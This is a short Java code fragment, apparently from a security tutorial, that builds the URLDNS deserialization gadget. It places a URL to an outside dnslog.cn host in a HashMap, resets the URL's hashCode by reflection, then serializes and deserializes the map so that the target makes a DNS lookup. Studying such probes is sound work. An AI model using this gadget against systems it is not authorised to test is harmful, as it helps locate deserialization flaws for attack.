 30
31 HashMap hm = new HashMap();
32 String u = "http://42onoe.dnslog.cn";
33 URL url = new URL( context: null,u,handler);
34 hm.put(url,url);
35
36 Reflections.setFieldValue(url, fieldName: "hashCode", value: -1);
37
38 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "url"));
39 oos.writeObject(hm);
40
41 ObjectInputStream ois = new ObjectInputStream(new FileInputStream( name: "url"));
42 // 注释这行代码是不会产生dns解析请求,
43 ois.readObject();
44
45